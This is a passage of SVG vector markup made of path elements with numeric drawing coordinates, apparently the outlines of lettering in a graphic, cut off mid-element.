                                <path d="M27.3504618,85.064774 C27.5381693,84.981319 27.6909545,84.8504265 27.8079442,84.6756103 C27.924934,84.4972802 27.9834289,84.2943529 27.9834289,84.0650713 C27.9834289,83.8920121 27.9476335,83.7707827 27.8777889,83.6961125 C27.8079442,83.6223207 27.7197654,83.5854248 27.6141254,83.5854248 C27.3740344,83.5854248 27.1505316,83.6961125 26.946236,83.9174878 C26.7401943,84.1388631 26.5909014,84.3795648 26.4966111,84.6387144 C26.4678002,84.7327111 26.4354971,84.8451557 26.4005748,84.9751697 C26.3647794,85.1051838 26.3377146,85.2079652 26.3211265,85.2861493 C26.7489249,85.2554027 27.0920367,85.1824895 27.3504618,85.064774 M25.8374524,87.078235 C25.6191879,86.7857034 25.5109287,86.4290432 25.5109287,86.0108899 C25.5109287,85.6577436 25.576408,85.3072327 25.7047476,84.9611142 C25.8339601,84.6167526 26.027779,84.3084084 26.2862042,84.0369602 C26.7078912,83.595088 27.1479124,83.3728343 27.6045217,83.3728343 C27.8402474,83.3728343 28.0314471,83.4299351 28.181613,83.5458935 C28.3309059,83.6600951 28.4051159,83.8507238 28.4051159,84.1169012 C28.4051159,84.5772213 28.1091492,84.9444232 27.518089,85.2220208 C27.3172856,85.3177744 27.1191015,85.3836599 26.9191712,85.4223127 C26.720114,85.4609655 26.5027225,85.4881982 26.26787,85.5066461 C26.239059,85.6305109 26.2111212,85.7912715 26.1840564,85.9880495 C26.1578646,86.1865845 26.1447688,86.3710639 26.1447688,86.5414878 C26.1447688,86.8023944 26.2023906,86.9930231 26.3167612,87.1177663 C26.4311318,87.2407526 26.569948,87.3022457 26.7340829,87.3022457 C27.0990211,87.3022457 27.3941147,87.1564191 27.623729,86.8603736 C27.8515971,86.5652066 28.0131128,86.2911229 28.10653,86.0381225 L28.2916183,86.0987372 C28.151056,86.501078 27.9362837,86.8375333 27.6499207,87.1081031 C27.3626847,87.3804299 27.0431454,87.5165932 26.69043,87.5165932 C26.3377146,87.5165932 26.0539707,87.3698882 25.8374524,87.078235" id="Fill-47"></path>
                                <path d="M29.3431294,87.3659351 C29.1589141,87.2649106 29.0183518,87.135775 28.9258077,86.9767713 C28.8315174,86.8168892 28.7843723,86.6482223 28.7843723,86.4707707 C28.7843723,86.3354858 28.825406,86.2045932 28.9066004,86.0772146 C28.9886678,85.9507144 29.1100229,85.8874643 29.2689194,85.8874643 C29.3562252,85.8874643 29.4321813,85.9182109 29.4967876,85.9797041 C29.5613939,86.0420757 29.593697,86.1272876 29.593697,86.2318259 C29.593697,86.3802879 29.5325829,86.4742846 29.4086087,86.5164513 C29.3387641,86.5392916 29.2828884,86.5726736 29.2427277,86.6122049 C29.2008209,86.6543716 29.1798675,86.7228925 29.1798675,86.8168892 C29.1798675,86.987313 29.27765,87.1129347 29.4749611,87.1884834 C29.6722722,87.2649106 29.8722025,87.3018065 30.0773711,87.3018065 C30.3890528,87.3018065 30.6265246,87.2315286 30.7897864,87.0900944 C30.9539213,86.9495387 31.0368618,86.7712086 31.0368618,86.5594965 C31.0368618,86.4417811 31.0124162,86.3310934 30.9661441,86.228312 C30.918999,86.1255306 30.8482813,86.0376833 30.7557372,85.9674054 L30.0249876,85.4086964 C29.7499744,85.2312447 29.6120312,84.9633103 29.6120312,84.6031363 C29.6120312,84.3431081 29.6766375,84.1208544 29.8093423,83.936375 C29.940301,83.7492601 30.1114204,83.6095829 30.3192082,83.5155862 C30.526996,83.4207111 30.7435144,83.372395 30.9661441,83.372395 C31.2009967,83.372395 31.4018001,83.4303743 31.5694272,83.5454543 C31.7361813,83.6605343 31.8619016,83.7958192 31.9474613,83.9521875 C32.0312749,84.1094342 32.0740547,84.2455976 32.0740547,84.36507 C32.0740547,84.5012333 32.0365132,84.6189488 31.9596841,84.7182163 C31.8846011,84.8183622 31.7693575,84.8693137 31.6165723,84.8693137 C31.5292665,84.8693137 31.4480721,84.8385671 31.3756083,84.7761955 C31.3013984,84.7147024 31.265603,84.6347613 31.265603,84.5407646 C31.265603,84.4283201 31.3031445,84.3413512 31.3799736,84.2763442 C31.4035462,84.2526254 31.4445799,84.2218788 31.5022017,84.1876183 C31.5729194,84.1463301 31.6087148,84.0988925 31.6087148,84.0461841 C31.6087148,83.9100208 31.5336318,83.8002116 31.3834659,83.7141212 C31.2341729,83.6271523 31.0778956,83.5858641 30.9137607,83.5858641 C30.6789081,83.5858641 30.4728664,83.6526281 30.2973817,83.7887914 C30.1218971,83.9249548 30.0337182,84.1129481 30.0337182,84.3562852 C30.0337182,84.5021118 30.0520524,84.6066502 30.090467,84.6655079 C30.1288815,84.7234871 30.195234,84.7858587 30.2886512,84.8508658 L31.1067065,85.4701895 C31.2359191,85.5650646 31.3389399,85.6687245 31.415769,85.7767767 C31.490852,85.8857074 31.5292665,86.0280201 31.5292665,86.2063502 C31.5292665,86.4233331 31.4690255,86.6332882 31.3485435,86.8335802 C31.2289346,87.0338721 31.0534499,87.1990251 30.8255818,87.3255253 C30.5968406,87.4529039 30.3305579,87.516154 30.0249876,87.516154 C29.7543397,87.516154 29.5282177,87.4652025 29.3431294,87.3659351" id="Fill-49"></path>
                                <path d="M32.8183366,87.3170041 C32.6978546,87.1825977 32.6384867,87.0016321 32.6384867,86.7714721 C32.6384867,86.5492183 32.6707898,86.3058812 32.7345231,86.0467316 L33.3683632,83.7275618 L32.7615879,83.7275618 L32.8227019,83.4789539 L33.4390809,83.4789539 L34.0109338,81.3556837 L34.5915174,81.3556837 L34.0196644,83.4789539 L35.0132044,83.4789539 L34.9512173,83.7275618 L33.9489467,83.7275618 L33.2190703,86.4525863 C33.2016091,86.5123225 33.1841479,86.5940205 33.1710521,86.6968019 C33.155337,86.8004617 33.1492256,86.8839167 33.1492256,86.9489237 C33.1492256,87.0016321 33.1684329,87.0578544 33.2094666,87.1175906 C33.2513734,87.1755699 33.3151066,87.2063164 33.4041585,87.2063164 C33.4801146,87.2063164 33.5551976,87.1825977 33.6320267,87.1360386 C33.7673507,87.0411634 33.8825943,86.8795243 33.9795038,86.6519997 C34.0755401,86.4253536 34.1715765,86.1407282 34.2649937,85.7981236 L34.4422245,85.850832 C34.3234886,86.3524403 34.178561,86.7556596 34.0013302,87.0596114 C33.8258455,87.3644416 33.5883738,87.5164175 33.2889149,87.5164175 C33.0959691,87.5164175 32.9388186,87.4496536 32.8183366,87.3170041" id="Fill-51"></path>
                                <path d="M41.0125096,83.9214409 C41.4184815,83.9214409 41.741513,83.8432568 41.9850962,83.687767 C42.2278063,83.5313987 42.4006718,83.3416485 42.4993273,83.1158808 C42.599729,82.8918701 42.6494933,82.6669809 42.6494933,82.4438487 C42.6494933,81.74107 42.3229696,81.3896806 41.6725414,81.3896806 L40.7488461,81.3896806 C40.5908226,81.3896806 40.491294,81.4696217 40.4493872,81.6286254 L39.8330083,83.9214409 L41.0125096,83.9214409 Z M40.6344755,87.1269903 C40.9103618,87.1269903 41.153945,87.0452923 41.365225,86.8818962 C41.576505,86.7211356 41.7380208,86.5146943 41.8488991,86.2625725 C41.9597775,86.013086 42.0156532,85.7600857 42.0156532,85.5070854 C42.0156532,85.1047446 41.9266013,84.7876157 41.7519897,84.5556987 C41.576505,84.3211463 41.3154607,84.2051878 40.9697297,84.2051878 L39.754433,84.2051878 L39.0332872,86.8880455 C39.0210643,86.9346046 39.015826,86.9679866 39.015826,86.9855561 C39.015826,87.0795527 39.0778131,87.1269903 39.2009143,87.1269903 L40.6344755,87.1269903 Z M37.2644717,87.1269903 L37.9341072,87.1269903 C38.0921307,87.1269903 38.1907862,87.0470492 38.232693,86.8880455 L39.648793,81.6286254 C39.6610158,81.5820663 39.6671272,81.5469274 39.6671272,81.524087 C39.6671272,81.4344828 39.6051401,81.3896806 39.482039,81.3896806 L38.8132765,81.3896806 L38.8839942,81.1076907 L41.9458086,81.1076907 C42.2208218,81.1076907 42.4766278,81.1595206 42.7114804,81.2614235 C42.9454599,81.3642049 43.1340405,81.5179377 43.278095,81.7217436 C43.4221496,81.9264279 43.4928673,82.1724004 43.4928673,82.4605397 C43.4928673,82.7917241 43.3907195,83.0710787 43.1864239,83.3012387 C42.9803823,83.5313987 42.7298146,83.7088504 42.4329749,83.8335936 C42.1378813,83.9574583 41.8427877,84.0409133 41.5494402,84.0804446 L41.5415827,84.0980141 C41.786912,84.1111912 42.0182724,84.1753197 42.2356638,84.2947921 C42.4530552,84.4125075 42.6250477,84.5723897 42.7551333,84.7709247 C42.8834728,84.9720951 42.9489522,85.2022551 42.9489522,85.4614048 C42.9489522,85.8461761 42.8232318,86.1861453 42.570045,86.4857047 C42.3186043,86.7826287 41.9999382,87.0110318 41.6157926,87.1700355 C41.2316471,87.3299176 40.8553592,87.4089802 40.4851826,87.4089802 L37.1946271,87.4089802 L37.2644717,87.1269903 Z" id="Fill-53"></path>
                                <path d="M43.7401173,86.6122049 C43.7401173,86.4944895 43.7689282,86.3187948 43.8274231,86.081607 L45.0767691,81.5144238 C45.0889919,81.4678647 45.0942302,81.4362397 45.0942302,81.425698 C45.0942302,81.3545417 45.0409737,81.3194027 44.9362067,81.3194027 L44.1626774,81.3194027 L44.2237914,81.1076907 L45.7638657,81.1076907 L44.3905455,86.1879022 C44.2962552,86.5647673 44.2499832,86.8283093 44.2499832,86.9758929 C44.2499832,87.0575909 44.2613329,87.1199625 44.2849055,87.1577369 C44.3084781,87.1955112 44.352131,87.2148376 44.4167372,87.2148376 C44.5808721,87.2148376 44.7467532,87.0777958 44.9143803,86.8028336 C45.0811344,86.5287499 45.2321734,86.1940516 45.3674974,85.7987385 L45.542982,85.8514469 C45.3858316,86.3003468 45.2033625,86.690389 44.9981939,87.0198165 C44.7930252,87.3492441 44.5433307,87.516154 44.2499832,87.516154 C43.9094906,87.516154 43.7401173,87.2148376 43.7401173,86.6122049" id="Fill-55"></path>
                                <path d="M46.7361031,87.2989075 C46.6339553,87.1539594 46.5824449,86.9431258 46.5824449,86.6664067 C46.5824449,86.5363926 46.599033,86.3791459 46.6348283,86.1920311 C46.6697507,86.0066732 46.7107844,85.8643605 46.7570565,85.7624576 L47.3210519,84.4447475 C47.3507359,84.3797405 47.3812929,84.2945286 47.412723,84.1873548 C47.4450261,84.0810595 47.4624873,83.9914552 47.4624873,83.9211774 C47.4624873,83.8394793 47.44328,83.7700799 47.4092308,83.71825 C47.3734354,83.6655416 47.3245441,83.6383089 47.2590648,83.6383089 C47.0591345,83.6383089 46.8696809,83.7929203 46.6880849,84.098629 C46.5056158,84.4052162 46.3502114,84.7364007 46.2209989,85.0904254 L46.0455142,85.037717 C46.2035377,84.558949 46.3956105,84.1627575 46.6217325,83.8473856 C46.8469814,83.5311352 47.0923107,83.3721315 47.3559742,83.3721315 C47.5148708,83.3721315 47.6475756,83.4450448 47.7558348,83.5856005 C47.864094,83.7270348 47.9190966,83.9387468 47.9190966,84.2216153 C47.9190966,84.3525078 47.9016355,84.5088761 47.8658401,84.6880846 C47.8317908,84.8672932 47.789884,85.0139983 47.7427389,85.1264429 L47.1796165,86.4450314 C47.1499326,86.50916 47.1202486,86.5952504 47.0879454,86.7006672 C47.0556423,86.8078409 47.0399272,86.8965667 47.0399272,86.9668446 C47.0399272,87.0485426 47.0556423,87.117942 47.0879454,87.1706504 C47.1202486,87.2233588 47.1682668,87.2505915 47.2328731,87.2505915 C47.5847154,87.2505915 47.9575112,86.9158931 48.3495142,86.2491318 C48.5843668,85.8494264 48.7947738,85.4505995 48.978989,85.0552865 C49.1632042,84.659095 49.2941629,84.328789 49.370992,84.0643685 L49.5464767,83.4784268 L50.1270603,83.4784268 L49.3884532,86.2218992 C49.3002743,86.5776809 49.2566214,86.8280458 49.2566214,86.9765078 C49.2566214,87.0582058 49.2679712,87.119699 49.2924168,87.1574733 C49.3151163,87.1961261 49.3596423,87.2154526 49.4233755,87.2154526 C49.5875104,87.2154526 49.7533914,87.0775322 49.9201455,86.8025701 C50.0877726,86.5293648 50.2396847,86.1929095 50.3732626,85.798475 L50.5496203,85.8503049 C50.1628556,86.9624522 49.731565,87.5167689 49.2566214,87.5167689 C48.9161288,87.5167689 48.7458825,87.2154526 48.7458825,86.6128198 C48.7458825,86.4942259 48.7738204,86.3132604 48.8296961,86.0681663 C48.8855718,85.8239507 48.93359,85.648256 48.9746237,85.5410823 L48.948432,85.5156066 L48.8253308,85.7369819 C48.5669056,86.2394686 48.3049883,86.6593789 48.0378325,87.0019835 C47.7706768,87.3437097 47.4764562,87.5167689 47.1534248,87.5167689 C46.9779401,87.5167689 46.8382509,87.4447341 46.7361031,87.2989075" id="Fill-57"></path>
                                <path d="M52.9684274,85.064774 C53.1552618,84.981319 53.30892,84.8504265 53.4259098,84.6756103 C53.5428996,84.4972802 53.6013945,84.2943529 53.6013945,84.0650713 C53.6013945,83.8920121 53.5655991,83.7707827 53.4957545,83.6961125 C53.4259098,83.6223207 53.337731,83.5854248 53.2320909,83.5854248 C52.992,83.5854248 52.7684972,83.6961125 52.5642016,83.9174878 C52.3581599,84.1388631 52.208867,84.3795648 52.1145767,84.6387144 C52.0857658,84.7327111 52.0543357,84.8451557 52.0185404,84.9751697 C51.982745,85.1051838 51.9556802,85.2079652 51.9390921,85.2861493 C52.3668905,85.2554027 52.7100023,85.1824895 52.9684274,85.064774 M51.455418,87.078235 C51.2371535,86.7857034 51.1288943,86.4290432 51.1288943,86.0108899 C51.1288943,85.6577436 51.1943736,85.3072327 51.3227131,84.9611142 C51.4519257,84.6167526 51.6457446,84.3084084 51.9041698,84.0369602 C52.3258568,83.595088 52.765878,83.3728343 53.2224873,83.3728343 C53.458213,83.3728343 53.6494127,83.4299351 53.7995786,83.5458935 C53.9488715,83.6600951 54.0239545,83.8507238 54.0239545,84.1169012 C54.0239545,84.5772213 53.7271148,84.9444232 53.1360546,85.2220208 C52.9361243,85.3177744 52.7370671,85.3836599 52.5371368,85.4223127 C52.3380796,85.4609655 52.1206881,85.4881982 51.8858355,85.5066461 C51.8570246,85.6305109 51.8290868,85.7912715 51.802022,85.9880495 C51.7758302,86.1865845 51.7618613,86.3710639 51.7618613,86.5414878 C51.7618613,86.8023944 51.8203562,86.9930231 51.9347268,87.1177663 C52.0490974,87.2407526 52.1879136,87.3022457 52.3520485,87.3022457 C52.7161137,87.3022457 53.0120803,87.1564191 53.2416946,86.8603736 C53.4695627,86.5652066 53.6310784,86.2911229 53.7244956,86.0381225 L53.9087109,86.0987372 C53.7690216,86.501078 53.5551224,86.8375333 53.2678863,87.1081031 C52.9806502,87.3804299 52.661111,87.5165932 52.3083956,87.5165932 C51.9556802,87.5165932 51.6719363,87.3698882 51.455418,87.078235" id="Fill-59"></path>
                                <path d="M57.006146,87.2500644 C56.795739,87.0383523 56.690099,86.7660256 56.690099,86.4365981 C56.690099,86.1590005 56.766055,85.9323543 56.9188402,85.7584166 C57.0716253,85.5844789 57.2575867,85.4983885 57.4810895,85.4983885 C57.6399861,85.4983885 57.7700717,85.5449476 57.8730925,85.6389442 C57.9752403,85.7338194 58.0267507,85.8541702 58.0267507,86.0017537 C58.0267507,86.1792054 57.9769864,86.3241535 57.8774578,86.4365981 C57.7779292,86.5481642 57.6338746,86.6026295 57.4461672,86.6026295 C57.3929106,86.6026295 57.3510039,86.6228344 57.3187007,86.6614872 C57.2855245,86.6992616 57.2706825,86.7484561 57.2706825,86.8081923 C57.2706825,86.9548974 57.3274313,87.0726128 57.442675,87.1569462 C57.5561725,87.2430366 57.7220535,87.2869603 57.9394449,87.2869603 C58.226681,87.2869603 58.4772487,87.1780296 58.6911479,86.9619251 C58.9050471,86.7466992 59.0534669,86.4857926 59.1364074,86.1792054 L60.3586886,81.6287132 C60.3700383,81.5821541 60.3761498,81.5470152 60.3761498,81.5241749 C60.3761498,81.4345706 60.3141626,81.3897685 60.1910615,81.3897685 L59.2062521,81.3897685 L59.2760967,81.1069 L62.1973487,81.1069 L62.1275041,81.3897685 L61.4578686,81.3897685 C61.2998451,81.3897685 61.2003165,81.4697095 61.1592828,81.6287132 L60.0417685,85.7707152 C59.9413669,86.1379171 59.778105,86.4585599 59.5537291,86.7317651 C59.3276071,87.0067273 59.0683089,87.215804 58.7749614,87.3572382 C58.4807409,87.4986724 58.1795359,87.5689503 57.8687272,87.5689503 C57.5046621,87.5689503 57.217426,87.4617765 57.006146,87.2500644" id="Fill-61"></path>
                                <path d="M63.4909587,87.0201679 C63.6489822,86.8312961 63.7956559,86.5782958 63.9292338,86.25941 C64.0540811,85.9686353 64.1536097,85.6567772 64.2286927,85.3203219 C64.3055218,84.9847451 64.3448094,84.6772794 64.3448094,84.3996818 C64.3448094,84.1581016 64.2967912,83.9613236 64.2025009,83.8102262 C64.1099568,83.6600072 63.9685214,83.5862155 63.7808139,83.5862155 C63.5468344,83.5862155 63.3460311,83.6819691 63.1827692,83.8717193 C63.0177613,84.064105 62.8675953,84.3179838 62.7348905,84.6298418 C62.6109163,84.9197381 62.5105146,85.2315961 62.4345585,85.5680514 C62.3586025,85.9053852 62.3201879,86.2110939 62.3201879,86.4886915 C62.3201879,86.7320287 62.3699523,86.9270497 62.4703539,87.0781472 C62.5698825,87.2283661 62.713064,87.3021579 62.9007715,87.3021579 C63.1356241,87.3021579 63.3320621,87.2081612 63.4909587,87.0201679 M62.2983615,87.3425677 C62.1193846,87.2283661 61.9727109,87.0526714 61.8592133,86.8172406 C61.7448427,86.5800528 61.6863479,86.2945489 61.6863479,85.9580936 C61.6863479,85.5443326 61.7850034,85.1375995 61.9814415,84.7370156 C62.1778795,84.3346748 62.44067,84.0078827 62.7689397,83.7548824 C63.0972095,83.5010035 63.4464327,83.371868 63.8157363,83.371868 C64.0156665,83.371868 64.2025009,83.4307257 64.3788587,83.5458057 C64.5552164,83.6600072 64.6975248,83.8357019 64.8092762,84.0720112 C64.9219007,84.3091991 64.9777764,84.5955814 64.9777764,84.9302797 C64.9777764,85.3440407 64.880867,85.7516524 64.6870481,86.1522362 C64.4941023,86.5536986 64.233058,86.8822476 63.9082804,87.1361264 C63.5826298,87.3891267 63.2360258,87.5165054 62.8658492,87.5165054 C62.666792,87.5165054 62.4773384,87.4585261 62.2983615,87.3425677" id="Fill-63"></path>
                                <path d="M67.7876262,87.3025971 C67.679367,87.1611629 67.6252374,86.9485723 67.6252374,86.6665824 C67.6252374,86.5365683 67.6426986,86.3828355 67.6776209,86.200113 C67.7134163,86.0217829 67.75445,85.8750779 67.8007221,85.7626333 L68.3638445,84.4449232 C68.3935285,84.3799162 68.4240855,84.2947043 68.4572617,84.1875305 C68.4886918,84.0803567 68.5052799,83.9916309 68.5052799,83.9213531 C68.5052799,83.839655 68.4886918,83.7711341 68.4572617,83.7175472 C68.4240855,83.6657173 68.3760673,83.6384846 68.311461,83.6384846 C67.9596186,83.6384846 67.5868229,83.9723045 67.1939468,84.6390658 C66.9590942,85.0414066 66.7504333,85.4375981 66.564472,85.8329111 C66.3802568,86.2299811 66.2492981,86.5594086 66.1742151,86.8264645 L65.9978574,87.4097709 L65.4164008,87.4097709 L67.0184621,81.514336 C67.030685,81.4677769 67.0359233,81.4370303 67.0359233,81.4256102 C67.0359233,81.3553323 66.9826668,81.3193149 66.8770268,81.3193149 L66.1043704,81.3193149 L66.1646114,81.1067243 L67.7212738,81.1067243 L66.5609798,85.3471154 L66.5967751,85.3725911 L66.7181302,85.1520943 C66.9774284,84.6513644 67.2393458,84.2288187 67.5073746,83.8862141 C67.7736573,83.544488 68.0670048,83.3714287 68.3909093,83.3714287 C68.567267,83.3714287 68.7060832,83.4452205 68.808231,83.5892901 C68.9121249,83.7342382 68.9636353,83.9450718 68.9636353,84.2226694 C68.9636353,84.3526835 68.944428,84.5099302 68.9103788,84.6970451 C68.8745834,84.8815245 68.8335497,85.0247156 68.7864045,85.1266185 L68.2241552,86.4452071 C68.1935982,86.5093357 68.1630412,86.5963045 68.130738,86.7017213 C68.0993079,86.8080166 68.0835929,86.8967424 68.0835929,86.9678988 C68.0835929,87.0495968 68.100181,87.1181177 68.1351033,87.1699476 C68.1708987,87.222656 68.221536,87.2498887 68.2843962,87.2498887 C68.4851995,87.2498887 68.6755262,87.0961559 68.8571222,86.7895687 C69.0387183,86.4838599 69.1941226,86.151797 69.3233352,85.7977722 L69.4996929,85.8504806 C69.3407964,86.3292486 69.1487236,86.7263186 68.9234746,87.0416905 C68.6973526,87.3588194 68.4520233,87.5169446 68.1883598,87.5169446 C68.0303363,87.5169446 67.8967585,87.4457883 67.7876262,87.3025971" id="Fill-65"></path>
                                <path d="M72.7322774,87.3025971 C72.6231451,87.1611629 72.5690155,86.9485723 72.5690155,86.6665824 C72.5690155,86.5365683 72.5864767,86.3828355 72.621399,86.200113 C72.6571944,86.0217829 72.6973551,85.8750779 72.7453732,85.7626333 L73.3084956,84.4449232 C73.3373066,84.3799162 73.3678636,84.2947043 73.4010398,84.1875305 C73.4333429,84.0803567 73.449058,83.9916309 73.449058,83.9213531 C73.449058,83.839655 73.4333429,83.7711341 73.4010398,83.7175472 C73.3678636,83.6657173 73.3207185,83.6384846 73.2552391,83.6384846 C72.9033967,83.6384846 72.530601,83.9723045 72.1377249,84.6390658 C71.9037454,85.0414066 71.6933384,85.4375981 71.5091232,85.8329111 C71.3240349,86.2299811 71.1930762,86.5594086 71.1179932,86.8264645 L70.9416355,87.4097709 L70.361925,87.4097709 L71.099659,84.6662985 C71.1878378,84.3105168 71.2323638,84.0610303 71.2323638,83.9116899 C71.2323638,83.8299918 71.220141,83.7711341 71.1965684,83.7307243 C71.1738689,83.6920715 71.130216,83.674502 71.0647366,83.674502 C70.9006017,83.674502 70.7347207,83.8106654 70.5679667,84.0865061 C70.4012126,84.3597113 70.2501736,84.6952881 70.1148496,85.0897227 L69.9384919,85.0370143 C70.3261296,83.9283809 70.7565472,83.3714287 71.2323638,83.3714287 C71.5728564,83.3714287 71.7422296,83.674502 71.7422296,84.2771348 C71.7422296,84.3939717 71.7142918,84.5749373 71.6592891,84.8200313 C71.6034134,85.0642469 71.5536491,85.2399416 71.5134884,85.3471154 L71.5396802,85.3725911 L71.6627814,85.1520943 C71.9212065,84.6513644 72.183997,84.2288187 72.4511527,83.8862141 C72.7174354,83.544488 73.0116559,83.3714287 73.3346874,83.3714287 C73.5110451,83.3714287 73.6498613,83.4452205 73.7520091,83.5892901 C73.855903,83.7342382 73.9065404,83.9450718 73.9065404,84.2226694 C73.9065404,84.3526835 73.8882061,84.5099302 73.8532838,84.6970451 C73.8183615,84.8815245 73.7782008,85.0247156 73.7293096,85.1266185 L73.1679333,86.4452071 C73.1382493,86.5093357 73.1068192,86.5963045 73.0753892,86.7017213 C73.042213,86.8080166 73.0264979,86.8967424 73.0264979,86.9678988 C73.0264979,87.0495968 73.0439591,87.1181177 73.0797545,87.1699476 C73.1155498,87.222656 73.1644411,87.2498887 73.2290474,87.2498887 C73.4281046,87.2498887 73.6193043,87.0961559 73.8017734,86.7895687 C73.9824964,86.4838599 74.1379007,86.151797 74.2662402,85.7977722 L74.442598,85.8504806 C74.2845745,86.3292486 74.0933748,86.7263186 73.8663797,87.0416905 C73.6411307,87.3588194 73.3958014,87.5169446 73.1321379,87.5169446 C72.9732414,87.5169446 72.8405366,87.4457883 72.7322774,87.3025971" id="Fill-67"></path>
                                <path d="M81.1462863,83.2144455 C81.4221726,83.1257197 81.668375,82.9842855 81.8857664,82.7945353 C82.1031579,82.6021496 82.210544,82.3377291 82.210544,82.0003953 C82.210544,81.8765306 82.179987,81.7561797 82.1188729,81.6375858 C82.0568858,81.5207488 81.9494997,81.4601342 81.7967145,81.4601342 C81.6439294,81.4601342 81.4850328,81.5233843 81.3182787,81.6507629 C81.1506516,81.7772631 81.0083432,81.9837043 80.8922264,82.2700866 C80.7734906,82.556469 80.7149957,82.9245493 80.7149957,83.3716923 L81.1462863,83.2144455 Z M79.545098,87.1034472 C79.7275671,86.9707977 79.9170207,86.7933461 80.116951,86.5684569 C80.0942515,86.498179 80.0820286,86.3910053 80.0820286,86.2495711 L80.0820286,83.8153213 L79.7651086,83.9304013 C79.2962765,84.1025821 78.9304652,84.4012631 78.6694208,84.8282011 C78.4083765,85.2560177 78.2782909,85.7514767 78.2782909,86.3119427 C78.2782909,86.6360994 78.3341666,86.8820719 78.445918,87.0507388 C78.5567964,87.2194057 78.7148199,87.3028607 78.9199885,87.3028607 C79.1557141,87.3028607 79.3626289,87.2369752 79.545098,87.1034472 L79.545098,87.1034472 Z M77.798982,87.2317043 C77.5553989,87.0094506 77.4340438,86.6870508 77.4340438,86.2671405 C77.4340438,85.8314177 77.5615103,85.4378617 77.8164432,85.0864723 C78.0713761,84.735083 78.3647236,84.4504576 78.6964856,84.2308392 C79.0273746,84.0138563 79.3259604,83.8601235 79.5896239,83.7705192 L80.0994898,83.5860398 C80.1344121,83.1968761 80.2269563,82.8173756 80.3762492,82.4519306 C80.5255421,82.0873642 80.7237263,81.7851693 80.9708017,81.54886 C81.216131,81.3134291 81.4990017,81.1957137 81.8150487,81.1957137 C82.0734739,81.1957137 82.255943,81.2791687 82.3650753,81.4469571 C82.4742075,81.615624 82.527464,81.797468 82.527464,81.9916106 C82.527464,82.3702326 82.3947592,82.6671566 82.1267304,82.8858965 C81.8604477,83.1037579 81.5618619,83.2706678 81.2344652,83.3813555 L80.7149957,83.5684703 L80.7149957,85.9131158 L82.25507,83.8601235 C82.3545986,83.7239601 82.467223,83.6053662 82.5929434,83.5060987 C82.7195368,83.4050743 82.8644644,83.3558797 83.0294724,83.3558797 C83.2101954,83.3558797 83.3498847,83.412102 83.4467941,83.5280605 C83.5437035,83.6422621 83.5925948,83.7854532 83.5925948,83.957634 C83.5925948,84.0639293 83.5594186,84.1675892 83.4948123,84.2703705 C83.431079,84.3740304 83.3289313,84.4267388 83.1874959,84.4267388 C83.1167782,84.4267388 83.0530449,84.4065339 82.993677,84.3687596 C82.9343091,84.3309852 82.9063712,84.2624643 82.9063712,84.1605614 C82.9063712,84.0656862 82.9439127,83.9804743 83.0198687,83.9049256 C83.0853481,83.8399186 83.1167782,83.7801824 83.1167782,83.727474 C83.1167782,83.6905781 83.1001901,83.6580746 83.06876,83.629085 C83.0373299,83.6009738 82.993677,83.5860398 82.9404205,83.5860398 C82.858353,83.5860398 82.7850161,83.6150294 82.722156,83.6747656 C82.6566766,83.7327448 82.5650055,83.8346477 82.4488888,83.9752035 L80.7237263,86.16963 C80.7237263,86.5175055 80.749918,86.795103 80.8031745,86.9980304 C80.8564311,87.2009578 80.9882628,87.3028607 81.1995429,87.3028607 C81.3689161,87.3028607 81.5609889,87.1992008 81.7748881,86.9883672 C81.9887873,86.7784121 82.1895906,86.5412242 82.3738058,86.2768037 C82.5588941,86.0106263 82.6950912,85.7927649 82.782397,85.6214626 L82.9404205,85.7093099 C82.7300135,86.1353695 82.4646039,86.5508874 82.1450646,86.9584991 C81.8246524,87.3661107 81.4797945,87.5690381 81.111364,87.5690381 C80.8171435,87.5690381 80.6032443,87.4961248 80.4653011,87.3520552 C80.3273579,87.2062286 80.2287024,87.0138429 80.1702075,86.7722627 C79.9467047,87.0094506 79.7240749,87.1992008 79.5014451,87.3476628 C79.2788153,87.4943679 79.0203901,87.5690381 78.7261696,87.5690381 C78.3516277,87.5690381 78.0425652,87.4565935 77.798982,87.2317043 L77.798982,87.2317043 Z" id="Fill-69"></path>
                                <path d="M87.4768297,87.2772092 C87.1922128,87.0813097 86.9660908,86.8045906 86.7993367,86.4452949 C86.6325826,86.0851209 86.5487691,85.6625752 86.5487691,85.1785363 C86.5487691,84.5012333 86.7111579,83.8335936 87.0368085,83.1782524 C87.3624591,82.5237898 87.7832731,81.9870425 88.3036156,81.5706461 C88.8222121,81.1560067 89.3582696,80.94693 89.9091692,80.94693 C90.37189,80.94693 90.7822272,81.1068122 91.141054,81.425698 C91.2397096,81.5196947 91.3147926,81.5838232 91.3645569,81.6154483 C91.4143212,81.6488303 91.4658316,81.6655213 91.5190881,81.6655213 C91.7006842,81.6655213 91.8298968,81.4494168 91.9067259,81.0180864 L92.1075292,81.0180864 L91.5444068,83.7272983 L91.3427304,83.7272983 C91.3488418,83.6139752 91.351461,83.4277389 91.351461,83.1685892 C91.351461,82.4728383 91.2248676,81.9765008 90.9734269,81.6813338 C90.8381029,81.5293579 90.6704758,81.4151563 90.4722916,81.3404861 C90.2723613,81.2675728 90.0733041,81.2297985 89.8733739,81.2297985 C89.5224045,81.2297985 89.2054845,81.3369722 88.9234868,81.5486843 C88.6423621,81.7612749 88.3603644,82.134626 88.0792397,82.665224 C87.8862939,83.0306689 87.7230321,83.4839612 87.5912003,84.0242223 C87.4593685,84.5644834 87.3930161,85.1135293 87.3930161,85.6748738 C87.3930161,86.3346073 87.4995292,86.7694516 87.7134284,86.9758929 C87.9282007,87.1832126 88.1901181,87.2868724 88.5017998,87.2868724 C88.7942742,87.2868724 89.0701605,87.1919973 89.3285857,87.0013686 C89.5861378,86.8124968 89.8017831,86.5735521 89.9755216,86.2854128 C90.1475141,85.9955166 90.2636308,85.7100127 90.3229987,85.4262658 L90.4199081,84.957161 C90.4251465,84.9343207 90.4277657,84.9009387 90.4277657,84.860529 C90.4277657,84.7656538 90.3666516,84.7182163 90.2435504,84.7182163 L89.363508,84.7182163 L89.4333526,84.4362263 L92.1607858,84.4362263 L92.0909411,84.7182163 L91.5278187,84.7182163 C91.3697952,84.7182163 91.2667744,84.7981573 91.2205023,84.957161 L90.6835717,87.5319665 L90.462688,87.5319665 L90.462688,86.9135213 C90.462688,86.6719411 90.4199081,86.5498333 90.3308562,86.5498333 C90.2845842,86.5498333 90.2339468,86.5717951 90.1824364,86.6122049 C90.1291798,86.6534931 90.070685,86.7132293 90.0060787,86.7896565 C89.5189123,87.3097128 88.9880931,87.5688624 88.4136209,87.5688624 C88.0722552,87.5688624 87.7605736,87.4713519 